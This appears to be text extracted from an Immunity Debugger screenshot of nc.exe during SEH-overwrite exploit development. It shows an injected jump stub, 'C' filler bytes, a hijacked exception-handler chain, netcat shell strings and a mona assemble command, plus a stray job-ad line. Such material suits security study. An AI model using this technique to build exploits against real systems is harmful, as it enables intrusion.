 Immunity Debugger - nc.exe - [CPU - thread 00001788]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
0146FFCC EB 06 JMP SHORT 0146FFD4
0146FFCE 90 NOP
0146FFCF 90 NOP
0146FFD0 2053 40 AND BYTE PTR DS:[EBX+40],DL
0146FFD3 0090 90909081 ADD BYTE PTR DS:[EAX+81909090],DL
0146FFD9 C1C8 04 ROR EAX,4
0146FFDC 0000 ADD BYTE PTR DS:[EAX],AL
0146FFDE 51 PUSH ECX
0146FFDF 59 POP ECX
0146FFE0 FFE1 JMP ECX
0146FFE2 43 INC EBX
0146FFE3 43 INC EBX
0146FFE4 43 INC EBX
0146FFE5 43 INC EBX
0146FFE6 43 INC EBX
0146FFE7 43 INC EBX
0146FFE8 43 INC EBX
0146FFE9 43 INC EBX
0146FFEA 43 INC EBX
0146FFEB 43 INC EBX
0146FFEC 43 INC EBX
0146FFED 43 INC EBX
0146FFEE 43 INC EBX
0146FFEF 43 INC EBX
0146FFF0 43 INC EBX
0146FFF1 43 INC EBX
0146FFF2 43 INC EBX
0146FFF3 43 INC EBX
0146FFF4 43 INC EBX
0146FFF5 43 INC EBX
0146FFF6 43 INC EBX
0146FFF7 43 INC EBX
0146FFF8 43 INC EBX
0146FFF9 43 INC EBX
0146FFFA 43 INC EBX
0146FFFB 43 INC EBX
0146FFFC 43 INC EBX
0146FFFD 43 INC EBX
0146FFFE 43 INC EBX
0146FFFF 43 INC EBX
Registers (FPU) < < < < < < < < < < <
EAX 00000000
ECX 0146F9E4
EDX 77D75050 ntdll.77D75050
EBX 77D75032 ntdll.77D75032
ESP 0146F8EC
EBP 0146F900
ESI 00000000
EDI 00000000
EIP 0146FFCC
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2D2000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040C000 00 00 00 00 00 00 00 00 ........
0040C008 00 00 00 00 30 41 40 00 ....0A@.
0040C010 00 00 00 00 00 00 00 00 ........
0040C018 F0 41 40 00 70 A3 40 00 ≡A@.pú@.
0040C020 00 00 00 00 00 00 00 00 ........
0040C028 00 00 00 00 00 00 00 00 ........
0040C030 57 61 69 74 46 6F 72 4D WaitForM
0040C038 75 6C 74 69 70 6C 65 4F ultipleO
0040C040 62 6A 65 63 74 73 20 65 bjects e
0040C048 72 72 6F 72 3A 20 25 73 rror: %s
0040C050 00 00 00 00 46 61 69 6C ....Fail
0040C058 65 64 20 74 6F 20 63 72 ed to cr
0040C060 65 61 74 65 20 52 65 61 eate Rea
0040C068 64 53 68 65 6C 6C 20 73 dShell s
0040C070 65 73 73 69 6F 6E 20 74 ession t
0040C078 68 72 65 61 64 2C 20 65 hread, e
0040C080 72 72 6F 72 20 3D 20 25 rror = %
0040C088 73 00 00 00 46 61 69 6C s...Fail
0040C090 65 64 20 74 6F 20 65 78 ed to ex
0040C098 65 63 75 74 65 20 73 68 ecute sh
0040C0A0 65 6C 6C 00 46 61 69 6C ell.Fail
0040C0A8 65 64 20 74 6F 20 63 72 ed to cr
0040C0B0 65 61 74 65 20 73 68 65 eate she
0040C0B8 6C 6C 20 73 74 64 69 6E ll stdin
0040C0C0 20 70 69 70 65 2C 20 65 pipe, e
0040C0C8 72 72 6F 72 20 3D 20 25 rror = %
0040C0D0 73 00 00 00 46 61 69 6C s...Fail
0040C0D8 65 64 20 74 6F 20 63 72 ed to cr
0040C0E0 65 61 74 65 20 73 68 65 eate she
0040C0E8 6C 6C 20 73 74 64 6F 75 ll stdou
0040C0F0 74 20 70 69 70 65 2C 20 t pipe,
0040C0F8 65 72 72 6F 72 20 3D 20 error =
0146F8EC 0146FA34
0146F8F0 0146F96C
0146F8F4 0146FFCC Pointer to next SEH record
0146F8F8 77D75050 SE handler
0146F8FC 0146FFCC
0146F900 0146F9CC
0146F904 77D75004 RETURN to ntdll.77D75004 from ntdll.77D7500C
0146F908 0146F9E4
0146F90C 0146FFCC
0146F910 0146FA34
0146F914 0146F96C
0146F918 00405320 S@. nc.00405320
0146F91C 0146FFCC
0146F920 0146F9E4
0146F924 00000000 ....
0146F928 77D5719E RETURN to ntdll.77D5719E from ntdll.77D74FD0
0146F92C 0146F9E4
0146F930 0146FFCC
0146F934 0146FA34
0146F938 0146F96C
0146F93C 00405320 S@. nc.00405320
0146F940 00B30D90
0146F944 00000154
0146F948 0146F9E4
0146F94C 00000000 ....
0146F950 0146FA34
0146F954 0146FFCC
0146F958 0000007A z...
0146F95C 0146F000
0146F960 01470000
0146F964 00000000 ....
0146F968 00000000 ....
0146F96C 00000000 ....
0146F970 00000000
!mona assemble -s add ecx, 0x4C8
Paused